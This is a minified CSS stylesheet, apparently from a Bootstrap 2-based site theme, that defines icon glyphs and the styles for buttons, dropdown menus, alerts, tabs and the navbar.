.icon-tag:before{content:"\e041"}.icon-tags:before{content:"\e042"}.icon-book:before{content:"\e043"}.icon-bookmark:before{content:"\e044"}.icon-print:before{content:"\e045"}.icon-camera:before{content:"\e046"}.icon-font:before{content:"\e047"}.icon-bold:before{content:"\e048"}.icon-italic:before{content:"\e049"}.icon-text-height:before{content:"\e050"}.icon-text-width:before{content:"\e051"}.icon-align-left:before{content:"\e052"}.icon-align-center:before{content:"\e053"}.icon-align-right:before{content:"\e054"}.icon-align-justify:before{content:"\e055"}.icon-list:before{content:"\e056"}.icon-indent-left:before{content:"\e057"}.icon-indent-right:before{content:"\e058"}.icon-facetime-video:before{content:"\e059"}.icon-picture:before{content:"\e060"}.icon-map-marker:before{content:"\e062"}.icon-adjust:before{content:"\e063"}.icon-tint:before{content:"\e064"}.icon-edit:before{content:"\e065"}
.icon-share:before{content:"\e066"}.icon-check:before{content:"\e067"}.icon-move:before{content:"\e068"}.icon-step-backward:before{content:"\e069"}.icon-fast-backward:before{content:"\e070"}.icon-backward:before{content:"\e071"}.icon-play:before{content:"\e072"}.icon-pause:before{content:"\e073"}.icon-stop:before{content:"\e074"}.icon-forward:before{content:"\e075"}.icon-fast-forward:before{content:"\e076"}.icon-step-forward:before{content:"\e077"}.icon-eject:before{content:"\e078"}.icon-chevron-left:before{content:"\e079"}.icon-chevron-right:before{content:"\e080"}.icon-plus-sign:before{content:"\e081"}
.icon-minus-sign:before{content:"\e082"}.icon-remove-sign:before{content:"\e083"}.icon-ok-sign:before{content:"\e084"}.icon-question-sign:before{content:"\e085"}.icon-info-sign:before{content:"\e086"}.icon-screenshot:before{content:"\e087"}.icon-remove-circle:before{content:"\e088"}.icon-ok-circle:before{content:"\e089"}.icon-ban-circle:before{content:"\e090"}.icon-arrow-left:before{content:"\e091"}.icon-arrow-right:before{content:"\e092"}.icon-arrow-up:before{content:"\e093"}.icon-arrow-down:before{content:"\e094"}.icon-share-alt:before{content:"\e095"}.icon-resize-full:before{content:"\e096"}
.icon-resize-small:before{content:"\e097"}.icon-exclamation-sign:before{content:"\e101"}.icon-gift:before{content:"\e102"}.icon-leaf:before{content:"\e103"}.icon-fire:before{content:"\e104"}.icon-eye:before,.icon-eye-open:before{content:"\e105"}.icon-eye-close:before{content:"\e106"}.icon-warning-sign:before{content:"\e107"}.icon-plane:before{content:"\e108"}.icon-calendar:before{content:"\e109"}.icon-random:before{content:"\e110"}.icon-comment:before{content:"\e111"}.icon-magnet:before{content:"\e112"}.icon-chevron-up:before{content:"\e113"}.icon-chevron-down:before{content:"\e114"}
.icon-retweet:before{content:"\e115"}.icon-shopping-cart:before{content:"\e116"}.icon-folder-close:before{content:"\e117"}.icon-folder-open:before{content:"\e118"}.icon-resize-vertical:before{content:"\e119"}.icon-resize-horizontal:before{content:"\e120"}.icon-hdd:before{content:"\e121"}.icon-bullhorn:before{content:"\e122"}.icon-bell:before{content:"\e123"}.icon-certificate:before{content:"\e124"}.icon-thumbs-up:before{content:"\e125"}.icon-thumbs-down:before{content:"\e126"}.icon-hand-right:before{content:"\e127"}.icon-hand-left:before{content:"\e128"}.icon-hand-up:before{content:"\e129"}
.icon-hand-down:before{content:"\e130"}.icon-circle-arrow-right:before{content:"\e131"}.icon-circle-arrow-left:before{content:"\e132"}.icon-circle-arrow-up:before{content:"\e133"}.icon-circle-arrow-down:before{content:"\e134"}.icon-globe:before{content:"\e135"}.icon-wrench:before{content:"\e136"}.icon-tasks:before{content:"\e137"}.icon-filter:before{content:"\e138"}.icon-briefcase:before{content:"\e139"}.icon-fullscreen:before{content:"\e140"}.icon-dashboard:before{content:"\e141"}.icon-paperclip:before{content:"\e142"}.icon-heart-empty:before{content:"\e143"}.icon-link:before{content:"\e144"}
.icon-phone:before{content:"\e145"}.icon-pushpin:before{content:"\e146"}.icon-usd:before{content:"\e148"}.icon-gbp:before{content:"\e149"}.icon-sort:before{content:"\e150"}.icon-sort-by-alphabet:before{content:"\e151"}.icon-sort-by-alphabet-alt:before{content:"\e152"}.icon-sort-by-order:before{content:"\e153"}.icon-sort-by-order-alt:before{content:"\e154"}.icon-sort-by-attributes:before{content:"\e155"}.icon-sort-by-attributes-alt:before{content:"\e156"}.icon-unchecked:before{content:"\e157"}.icon-expand:before{content:"\e158"}.icon-collapse-down:before{content:"\e159"}.icon-collapse-up:before{content:"\e160"}
.icon-log-in:before{content:"\e161"}.icon-flash:before{content:"\e162"}.icon-log-out:before{content:"\e163"}.icon-new-window:before{content:"\e164"}.icon-record:before{content:"\e165"}.icon-save:before{content:"\e166"}.icon-open:before{content:"\e167"}.icon-saved:before{content:"\e168"}.icon-import:before{content:"\e169"}.icon-export:before{content:"\e170"}.icon-send:before{content:"\e171"}.icon-floppy-disk:before{content:"\e172"}.icon-floppy-saved:before{content:"\e173"}.icon-floppy-remove:before{content:"\e174"}.icon-floppy-save:before{content:"\e175"}.icon-floppy-open:before{content:"\e176"}
.icon-credit-card:before{content:"\e177"}.icon-transfer:before{content:"\e178"}.icon-cutlery:before{content:"\e179"}.icon-header:before{content:"\e180"}.icon-compressed:before{content:"\e181"}.icon-earphone:before{content:"\e182"}.icon-phone-alt:before{content:"\e183"}.icon-tower:before{content:"\e184"}.icon-stats:before{content:"\e185"}.icon-sd-video:before{content:"\e186"}.icon-hd-video:before{content:"\e187"}.icon-subtitles:before{content:"\e188"}.icon-sound-stereo:before{content:"\e189"}.icon-sound-dolby:before{content:"\e190"}.icon-sound-5-1:before{content:"\e191"}
.icon-sound-6-1:before{content:"\e192"}.icon-sound-7-1:before{content:"\e193"}.icon-copyright-mark:before{content:"\e194"}.icon-registration-mark:before{content:"\e195"}.icon-cloud-download:before{content:"\e197"}.icon-cloud-upload:before{content:"\e198"}.icon-tree-conifer:before{content:"\e199"}.icon-tree-deciduous:before{content:"\e200"}.icon-white,.nav-pills>.active>a>[class^="icon-"],.nav-pills>.active>a>[class*=" icon-"],.nav-list>.active>a>[class^="icon-"],.nav-list>.active>a>[class*=" icon-"],.navbar-inverse .nav>.active>a>[class^="icon-"],.navbar-inverse .nav>.active>a>[class*=" icon-"],.dropdown-menu>li>a:hover>[class^="icon-"],.dropdown-menu>li>a:focus>[class^="icon-"],.dropdown-menu>li>a:hover>[class*=" icon-"],.dropdown-menu>li>a:focus>[class*=" icon-"],.dropdown-menu>.active>a>[class^="icon-"],.dropdown-menu>.active>a>[class*=" icon-"],.dropdown-submenu:hover>a>[class^="icon-"],.dropdown-submenu:focus>a>[class^="icon-"],.dropdown-submenu:hover>a>[class*=" icon-"],.dropdown-submenu:focus>a>[class*=" icon-"]{color:#fff}
.dropup,.dropdown{position:relative}.dropdown-toggle:active,.open .dropdown-toggle{outline:0}.btn.dropdown-toggle+.dropdown-menu{margin:0}.btn.dropdown-toggle+.dropdown-menu [class^="icon-"],.btn.dropdown-toggle+.dropdown-menu [class*=" icon-"]{margin-right:10px}.caret{display:inline-block;width:0;height:0;vertical-align:top;border-right:4px solid transparent;border-left:4px solid transparent;content:"";border-top:4px solid #fff}.btn:hover .caret,.btn:focus .caret,.btn .active .caret{border-top:4px solid #0a4cc7}.dropdown .caret{margin-top:8px;margin-left:2px}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;background-color:#fff;border:1px solid #ccc;border:1px solid #e7e7e7;border-radius:0;-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}
.dropdown-menu .divider{height:1px;margin:9px 1px;overflow:hidden;background-color:#e7e7e7;border-bottom:1px solid #fff}.dropdown-menu>li{background:none;padding:0}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:20px;color:#666;white-space:nowrap;text-decoration:none}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus,.dropdown-submenu:hover>a,.dropdown-submenu:focus>a{text-decoration:none;color:#fff;background:#0a4cc7}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{color:#fff;text-decoration:none;outline:0;background:#0a4cc7}.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{text-decoration:none;background-color:transparent;background-image:none;cursor:default}.open>.dropdown-menu{display:block}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0 !important;border-bottom:4px solid #fff;content:""}
.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}.dropdown-submenu{position:relative}.dropdown-submenu>.dropdown-menu{top:0;left:100%;margin-top:-6px;margin-left:-1px;border-radius:0}.dropdown-submenu:hover>.dropdown-menu{display:block}.dropup .dropdown-submenu>.dropdown-menu{top:auto;bottom:0;margin-top:0;margin-bottom:-2px;border-radius:0}.dropdown-submenu>a:after{display:block;content:" ";float:right;width:0;height:0;border-color:transparent;border-style:solid;border-width:5px 0 5px 5px;border-left-color:#ccc;margin-top:5px;margin-right:-10px}.dropdown-submenu:hover>a:after{border-left-color:#fff}.dropdown-submenu.pull-left{float:none}.dropdown-submenu.pull-left>.dropdown-menu{left:-100%;margin-left:10px;border-radius:0}.dropdown .dropdown-menu .nav-header{padding-left:20px;padding-right:20px}.typeahead{z-index:1051;margin-top:2px;border-radius:0}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f3f3f3;border:1px solid rgba(0,0,0,0.05);border-radius:0}
.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,0.15)}.well-large{padding:24px;border-radius:0}.well-small{padding:9px;border-radius:0}.fade{opacity:0;-webkit-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;transition:height .35s ease}.collapse.in{height:auto}.close{float:right;font-size:20px;font-weight:bold;line-height:20px;color:#000;text-shadow:0 1px 0 #fff;opacity:.2}.close:hover,.close:focus{color:#000;text-decoration:none;cursor:pointer;opacity:.4}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none}.btn{display:inline-block;margin-bottom:0;text-align:center;vertical-align:middle;cursor:pointer;line-height:20px;text-decoration:none;border-radius:2px;border:2px solid #0a4cc7;background:#0a4cc7;box-sizing:border-box;font-family:inherit;font-size:12px;font-weight:400;padding:13px 50px;height:auto;color:#fff;text-transform:uppercase}.btn:hover,.btn:focus,.btn:active{text-decoration:none;-webkit-transition:all .2s ease-in;transition:all .2s ease-in;color:#0a4cc7;background:transparent}
.btn:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.active,.btn:active{outline:0}.btn.disabled,.btn[disabled]{cursor:default;opacity:.65}a.button,input.button,button.button,input[type="submit"],button[type="submit"],input[type="reset"],button[type="reset"]{display:inline-block;margin-bottom:0;text-align:center;vertical-align:middle;cursor:pointer;line-height:20px;text-decoration:none;border-radius:2px;border:2px solid #0a4cc7;background:#0a4cc7;box-sizing:border-box;font-family:inherit;font-size:12px;font-weight:400;padding:13px 50px;height:auto;color:#fff;text-transform:uppercase}a.button:hover .caret,input.button:hover .caret,button.button:hover .caret,input[type="submit"]:hover .caret,button[type="submit"]:hover .caret,input[type="reset"]:hover .caret,button[type="reset"]:hover .caret,a.button:focus .caret,input.button:focus .caret,button.button:focus .caret,input[type="submit"]:focus .caret,button[type="submit"]:focus .caret,input[type="reset"]:focus .caret,button[type="reset"]:focus .caret,a.button .active .caret,input.button .active .caret,button.button .active .caret,input[type="submit"] .active .caret,button[type="submit"] .active .caret,input[type="reset"] .active .caret,button[type="reset"] .active .caret{border-top:4px solid #0a4cc7}
a.button:hover,input.button:hover,button.button:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="reset"]:hover,button[type="reset"]:hover,a.button:focus,input.button:focus,button.button:focus,input[type="submit"]:focus,button[type="submit"]:focus,input[type="reset"]:focus,button[type="reset"]:focus,a.button:active,input.button:active,button.button:active,input[type="submit"]:active,button[type="submit"]:active,input[type="reset"]:active,button[type="reset"]:active{text-decoration:none;-webkit-transition:all .2s ease-in;transition:all .2s ease-in;color:#0a4cc7;background:transparent}a.button:focus,input.button:focus,button.button:focus,input[type="submit"]:focus,button[type="submit"]:focus,input[type="reset"]:focus,button[type="reset"]:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}
a.button.active,input.button.active,button.button.active,input[type="submit"].active,button[type="submit"].active,input[type="reset"].active,button[type="reset"].active,a.button:active,input.button:active,button.button:active,input[type="submit"]:active,button[type="submit"]:active,input[type="reset"]:active,button[type="reset"]:active{outline:0}a.button.disabled,input.button.disabled,button.button.disabled,input[type="submit"].disabled,button[type="submit"].disabled,input[type="reset"].disabled,button[type="reset"].disabled,a.button[disabled],input.button[disabled],button.button[disabled],input[type="submit"][disabled],button[type="submit"][disabled],input[type="reset"][disabled],button[type="reset"][disabled]{cursor:default;opacity:.65}
a.button .label,input.button .label,button.button .label,input[type="submit"] .label,button[type="submit"] .label,input[type="reset"] .label,button[type="reset"] .label,a.button .badge,input.button .badge,button.button .badge,input[type="submit"] .badge,button[type="submit"] .badge,input[type="reset"] .badge,button[type="reset"] .badge{position:relative;top:-1px}.btn-large,.button.btn-large{padding:18px 20px;font-size:18.85px}.btn-large [class^="icon-"],.btn-large [class*=" icon-"],.button.btn-large [class^="icon-"],.button.btn-large [class*=" icon-"]{margin-top:6px}.btn-small,.button.btn-small{padding:2px 10px;font-size:11.05px}.btn-small [class^="icon-"],.btn-small [class*=" icon-"],.button.btn-small [class^="icon-"],.button.btn-small [class*=" icon-"]{margin-top:2px}
.btn-mini [class^="icon-"],.btn-mini [class*=" icon-"],.button.btn-mini [class^="icon-"],.button.btn-mini [class*=" icon-"]{margin-top:1px}.btn-mini,.button.btn-mini{padding:0 6px;font-size:9.75px}.btn-block,.button.btn-block{display:block;width:100%;padding-left:0;padding-right:0;box-sizing:border-box}.btn-block+.btn-block,.btn-block+.button.btn-block{margin-top:5px}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.btn-primary.active,.btn-warning.active,.btn-danger.active,.btn-success.active,.btn-info.active,.btn-inverse.active,.button.btn-primary.active,.button.btn-warning.active,.button.btn-danger.active,.button.btn-success.active,.button.btn-info.active,.button.btn-inverse.active{color:rgba(255,255,255,0.75)}.btn-warning,.button.btn-warning{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#faa732;background-image:-webkit-gradient(linear,0 0,0 100%,from(#fbb450),to(#f89406));background-image:-webkit-linear-gradient(top,#fbb450,#f89406);background-image:linear-gradient(to bottom,#fbb450,#f89406);background-repeat:repeat-x;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25)}
.btn-warning:hover,.button.btn-warning:hover,.btn-warning:focus,.button.btn-warning:focus,.btn-warning:active,.button.btn-warning:active,.btn-warning.active,.button.btn-warning.active,.btn-warning.disabled,.button.btn-warning.disabled,.btn-warning[disabled],.button.btn-warning[disabled]{color:#fff;background-color:#f89406}.btn-danger,.button.btn-danger{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#da4f49;background-image:-webkit-gradient(linear,0 0,0 100%,from(#ee5f5b),to(#bd362f));background-image:-webkit-linear-gradient(top,#ee5f5b,#bd362f);background-image:linear-gradient(to bottom,#ee5f5b,#bd362f);background-repeat:repeat-x;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25)}.btn-danger:hover,.button.btn-danger:hover,.btn-danger:focus,.button.btn-danger:focus,.btn-danger:active,.button.btn-danger:active,.btn-danger.active,.button.btn-danger.active,.btn-danger.disabled,.button.btn-danger.disabled,.btn-danger[disabled],.button.btn-danger[disabled]{color:#fff;background-color:#bd362f}
.btn-success,.button.btn-success{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#5bb75b;background-image:-webkit-gradient(linear,0 0,0 100%,from(#62c462),to(#51a351));background-image:-webkit-linear-gradient(top,#62c462,#51a351);background-image:linear-gradient(to bottom,#62c462,#51a351);background-repeat:repeat-x;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25)}.btn-success:hover,.button.btn-success:hover,.btn-success:focus,.button.btn-success:focus,.btn-success:active,.button.btn-success:active,.btn-success.active,.button.btn-success.active,.btn-success.disabled,.button.btn-success.disabled,.btn-success[disabled],.button.btn-success[disabled]{color:#fff;background-color:#51a351}.btn-info,.button.btn-info{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#49afcd;background-image:-webkit-gradient(linear,0 0,0 100%,from(#5bc0de),to(#2f96b4));background-image:-webkit-linear-gradient(top,#5bc0de,#2f96b4);background-image:linear-gradient(to bottom,#5bc0de,#2f96b4);background-repeat:repeat-x;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25)}
.btn-info:hover,.button.btn-info:hover,.btn-info:focus,.button.btn-info:focus,.btn-info:active,.button.btn-info:active,.btn-info.active,.button.btn-info.active,.btn-info.disabled,.button.btn-info.disabled,.btn-info[disabled],.button.btn-info[disabled]{color:#fff;background-color:#2f96b4}.btn-inverse,.button.btn-inverse{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#363636;background-image:-webkit-gradient(linear,0 0,0 100%,from(#444),to(#222));background-image:-webkit-linear-gradient(top,#444,#222);background-image:linear-gradient(to bottom,#444,#222);background-repeat:repeat-x;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25)}.btn-inverse:hover,.button.btn-inverse:hover,.btn-inverse:focus,.button.btn-inverse:focus,.btn-inverse:active,.button.btn-inverse:active,.btn-inverse.active,.button.btn-inverse.active,.btn-inverse.disabled,.button.btn-inverse.disabled,.btn-inverse[disabled],.button.btn-inverse[disabled]{color:#fff;background-color:#222}button.btn::-moz-focus-inner,input[type="submit"].btn::-moz-focus-inner,button.btn.button::-moz-focus-inner,input[type="submit"].btn.button::-moz-focus-inner{padding:0;border:0}
.btn-link,.btn-link:active,.btn-link[disabled],.button.btn-link,.button.btn-link:active,.button.btn-link[disabled]{background-color:transparent;background-image:none;box-shadow:none}.btn-link,.button.btn-link{border-color:transparent;cursor:pointer;color:#0a4cc7;border-radius:0}.btn-link:hover,.btn-link:focus,.button.btn-link:hover,.button.btn-link:focus{color:#0b50d1;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,.btn-link[disabled]:focus,.button.btn-link[disabled]:hover,.button.btn-link[disabled]:focus{color:#333;text-decoration:none}.btn-group{position:relative;display:inline-block;font-size:0;vertical-align:middle;white-space:nowrap}.btn-group+.btn-group{margin-left:5px}.btn-toolbar{font-size:0;margin-top:10px;margin-bottom:10px}.btn-toolbar>.btn+.btn,.btn-toolbar>.btn-group+.btn,.btn-toolbar>.btn+.btn-group{margin-left:5px}.btn-group>.btn{position:relative;border-radius:0}.btn-group>.btn+.btn{margin-left:-1px}.btn-group>.dropdown-menu,.btn-group>.popover{font-size:13px}.btn-group>.btn{font-size:12px}
.btn-group>.btn-mini{font-size:9.75px}.btn-group>.btn-small{font-size:11.05px}.btn-group>.btn-large{font-size:18.85px}.btn-group>.btn:first-child{margin-left:0;border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn:last-child,.btn-group>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn.large:first-child{margin-left:0;border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn.large:last-child,.btn-group>.large.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:hover,.btn-group>.btn:focus,.btn-group>.btn:active,.btn-group>.btn.active{z-index:2}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-left:8px;padding-right:8px}.btn-group>.btn-mini+.dropdown-toggle{padding-left:5px;padding-right:5px}.btn-group>.btn-large+.dropdown-toggle{padding-left:12px;padding-right:12px}.btn-group.open .dropdown-toggle{background-image:none;box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05)}
.btn-group.open .btn-warning.dropdown-toggle{background-color:#f89406}.btn-group.open .btn-danger.dropdown-toggle{background-color:#bd362f}.btn-group.open .btn-success.dropdown-toggle{background-color:#51a351}.btn-group.open .btn-info.dropdown-toggle{background-color:#2f96b4}.btn-group.open .btn-inverse.dropdown-toggle{background-color:#222}.btn .caret{margin-top:8px;margin-left:2px}.btn-large .caret{margin-top:6px}.btn-large .caret{border-left-width:5px;border-right-width:5px;border-top-width:5px}.btn-mini .caret,.btn-small .caret{margin-top:8px}.dropup .btn-large .caret{border-bottom-width:5px}.btn-primary .caret,.btn-warning .caret,.btn-danger .caret,.btn-info .caret,.btn-success .caret,.btn-inverse .caret{border-top-color:#fff;border-bottom-color:#fff}.btn-group-vertical{display:inline-block}.btn-group-vertical>.btn{display:block;float:none;max-width:100%;border-radius:0}.btn-group-vertical>.btn+.btn{margin-left:0;margin-top:-1px}.btn-group-vertical>.btn:first-child{border-radius:0}.btn-group-vertical>.btn:last-child{border-radius:0}.btn-group-vertical>.btn-large:first-child{border-radius:0}.btn-group-vertical>.btn-large:last-child{border-radius:0}.alert{padding:8px 35px 8px 14px;margin-bottom:20px;text-shadow:0 1px 0 rgba(255,255,255,0.5);background-color:#fcf8e3;border:1px solid #fbeed5;border-radius:0}.alert,.alert h4{color:#c09853}.alert h4{margin:0}
.alert .close{position:relative;top:-2px;right:-21px;line-height:20px}.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#468847}.alert-success h4{color:#468847}.alert-danger,.alert-error{background-color:#f2dede;border-color:#eed3d7;color:#b94a48}.alert-danger h4,.alert-error h4{color:#b94a48}.alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#3a87ad}.alert-info h4{color:#3a87ad}.alert-block{padding-top:14px;padding-bottom:14px}.alert-block>p,.alert-block>ul{margin-bottom:0}.alert-block p+p{margin-top:5px}.nav{margin-left:0;margin-bottom:20px}.nav>li>a{display:block}.nav>li>a>img{max-width:none}.nav>.pull-right{float:right}.nav-header{display:block;padding:3px 15px !important;font-size:11px;font-weight:bold;line-height:20px;color:#999;text-shadow:0 1px 0 rgba(255,255,255,0.5);text-transform:uppercase}.nav li+.nav-header{margin-top:9px}.nav-list{padding-left:15px;padding-right:15px;margin-bottom:0}.nav-list>li>a,.nav-list .nav-header{margin-left:-15px;margin-right:-15px;text-shadow:0 1px 0 rgba(255,255,255,0.5)}
.nav-list>li>a{padding:3px 15px}.nav-list>.active>a,.nav-list>.active>a:hover,.nav-list>.active>a:focus{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.2);background-color:#0a4cc7}.nav-list [class^="icon-"],.nav-list [class*=" icon-"]{margin-right:2px}.nav-list .divider{height:1px;margin:9px 1px;overflow:hidden;background-color:#e5e5e5;border-bottom:1px solid #fff}.nav-tabs:before,dl.tabs:before,.nav-pills:before,.nav-tabs:after,dl.tabs:after,.nav-pills:after{display:table;content:"";line-height:0}.nav-tabs:after,dl.tabs:after,.nav-pills:after{clear:both}.nav-tabs>li,dl.tabs>dt,.nav-pills>li{float:left}.nav-pills>li>a{padding-right:12px;padding-left:12px;margin-right:2px;line-height:14px}.nav-tabs,dl.tabs{margin:0;padding:10px 0 0}.nav-tabs>li{list-style:none;background:none;padding:0}dl.tabs,dl.tabs>dt,dl.tabs>dt h3,.nav-tabs>li{line-height:20px}.nav-tabs>li>a,dl.tabs>dt a{display:block;padding:15px 20px 12px;margin:2px 10px 2px 0;font-weight:700;font-family:'Montserrat',sans-serif;font-size:13px;line-height:1.1;color:#666;text-transform:uppercase;text-decoration:none;border-bottom:3px solid #efefef;box-sizing:border-box}
.nav-tabs>li>a:hover,dl.tabs>dt a:hover,.nav-tabs>li>a:focus,dl.tabs>dt a:focus{outline:0;color:#fff;background:#0a4cc7;border-color:#0a4cc7}.nav-tabs>li.active>a,dl.tabs>dt.open a{color:#fff;background:#0a4cc7;border-color:#0a4cc7}dl.tabs>dt a{display:block}dl.tabs>dt h3{font-size:1em;margin:0}dd.tabs,.tab-content{padding:30px 0 0}dd.tabs:before,.tab-content:before,dd.tabs:after,.tab-content:after{display:table;content:"";line-height:0}dd.tabs:after,.tab-content:after{clear:both}.nav-pills>li>a{padding-top:8px;padding-bottom:8px;margin-top:2px;margin-bottom:2px;border-radius:5px}.nav-pills>.active>a,.nav-pills>.active>a:hover,.nav-pills>.active>a:focus{color:#fff;background-color:#0a4cc7}.nav-stacked{list-style:decimal inside none}.nav-stacked>li{list-style:inherit;display:list-item;float:none}.nav-stacked>li>a{padding:5px 0;border:0;font-size:13px;margin:0}.nav-stacked>li>a:hover,.nav-stacked>li>a:focus{background:none;color:#0a4cc7}.nav-stacked>li+li{margin:2px 0 0}.nav-pills.nav-stacked>li>a{margin-bottom:3px}
.nav-pills.nav-stacked>li:last-child>a{margin-bottom:1px}.nav-tabs .dropdown-menu{border-radius:0 0 6px 6px}.nav-pills .dropdown-menu{border-radius:6px}.nav .dropdown-toggle .caret{border-top-color:#0a4cc7;border-bottom-color:#0a4cc7;margin-top:6px}.nav .dropdown-toggle:hover .caret,.nav .dropdown-toggle:focus .caret{border-top-color:#0b50d1;border-bottom-color:#0b50d1}.nav-tabs .dropdown-toggle .caret{margin-top:8px}.nav .active .dropdown-toggle .caret{border-top-color:#fff;border-bottom-color:#fff}.nav-tabs .active .dropdown-toggle .caret{border-top-color:#555;border-bottom-color:#555}.nav>.dropdown.active>a:hover,.nav>.dropdown.active>a:focus{cursor:pointer}.nav-tabs .open .dropdown-toggle,.nav-pills .open .dropdown-toggle,.nav>li.dropdown.open.active>a:hover,.nav>li.dropdown.open.active>a:focus{color:#fff;background-color:#999;border-color:#999}.nav li.dropdown.open .caret,.nav li.dropdown.open.active .caret,.nav li.dropdown.open a:hover .caret,.nav li.dropdown.open a:focus .caret{border-top-color:#fff;border-bottom-color:#fff;opacity:1}
.tabs-stacked .open>a:hover,.tabs-stacked .open>a:focus{border-color:#999}.tabbable:before,.tabbable:after{display:table;content:"";line-height:0}.tabbable:after{clear:both}.tab-content>.tab-pane,.pill-content>.pill-pane{display:none}.tab-content>.active,.pill-content>.active{display:block}.tabs-below>.nav-tabs>li{margin-top:-10px}.tabs-left>.nav-tabs>li,.tabs-right>.nav-tabs>li{float:none}.tabs-left>.nav-tabs{float:left;margin:0 20px 0 0;padding:0}.tabs-left>.nav-tabs>li>a{margin:0}.tabs-right>.nav-tabs{float:right;margin:0 0 0 20px;padding:0}.tabs-right>.nav-tabs>li>a{margin:0}.nav>.disabled>a{color:#999}.nav>.disabled>a:hover,.nav>.disabled>a:focus{text-decoration:none;background-color:transparent;cursor:default}.navbar{overflow:visible;margin-bottom:20px}.navbar-inner{min-height:40px;padding-left:20px;padding-right:20px;background-color:#fafafa;background-image:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#f2f2f2));background-image:-webkit-linear-gradient(top,#fff,#f2f2f2);background-image:linear-gradient(to bottom,#fff,#f2f2f2);background-repeat:repeat-x;border:1px solid #d4d4d4;border-radius:0;box-shadow:0 1px 4px rgba(0,0,0,0.065)}
.navbar-inner:before,.navbar-inner:after{display:table;content:"";line-height:0}.navbar-inner:after{clear:both}.navbar .container{width:auto}.nav-collapse.collapse{height:auto;overflow:visible}.navbar .brand{float:left;display:block;padding:10px 20px 10px;margin-left:-20px;font-size:20px;line-height:20px;font-weight:200;color:#777;text-shadow:0 1px 0 #fff}.navbar .brand:hover,.navbar .brand:focus{text-decoration:none}.navbar-text{margin-bottom:0;line-height:40px;color:#777}.navbar-link{color:#777}.navbar-link:hover,.navbar-link:focus{color:#333}.navbar .divider-vertical{height:40px;margin:0 9px;border-left:1px solid #f2f2f2;border-right:1px solid #fff}.navbar .btn-group .btn,.navbar .input-prepend .btn,.navbar .input-append .btn,.navbar .input-prepend .btn-group,.navbar .input-append .btn-group{margin-top:0}.navbar-form{margin-bottom:0}.navbar-form:before,.navbar-form:after{display:table;content:"";line-height:0}.navbar-form:after{clear:both}
.navbar-form input,.navbar-form select,.navbar-form .btn{display:inline-block;margin-bottom:0}.navbar-form input[type="image"],.navbar-form input[type="checkbox"],.navbar-form input[type="radio"]{margin-top:3px}.navbar-form .input-append,.navbar-form .input-prepend{margin-top:5px;white-space:nowrap}.navbar-form .input-append input,.navbar-form .input-prepend input{margin-top:0}.navbar-search{position:relative;float:left;margin-bottom:0}.navbar-search .search-query{margin-bottom:0}.navbar-static-top{position:static;margin-bottom:0}.navbar-static-top .navbar-inner{border-radius:0}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030;margin-bottom:0}.navbar-fixed-top .navbar-inner,.navbar-static-top .navbar-inner{border-width:0 0 1px}.navbar-fixed-bottom .navbar-inner{border-width:1px 0 0}.navbar-fixed-top .navbar-inner,.navbar-fixed-bottom .navbar-inner{padding-left:0;padding-right:0;border-radius:0}
